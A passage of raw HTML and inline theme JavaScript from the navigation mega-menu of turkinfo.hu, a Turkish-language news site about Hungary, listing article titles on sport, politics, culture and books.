srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\">Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4980;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\">Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\">MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\">Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\">Budape\u015fte\u2019de r\u00fcyada gibiydim<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/guncel-tr/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="98" href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="67" href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="102" href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="104" href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="106" href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="4980" href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban kimdir" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/ooo-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/ooo-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2026/01/ooo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban kimdir" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir/guncel-tr/haberler/"  rel="bookmark" title="Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban kimdir">Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli/guncel-tr/spor/"  rel="bookmark" class="td-image-wrap " title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli/guncel-tr/spor/"  rel="bookmark" title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;">Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor/guncel-tr/haberler/"  rel="bookmark" title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor">AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu/guncel-tr/haberler/"  rel="bookmark" title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu">Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"108","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "409";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "103";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\">T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\">Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\">New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        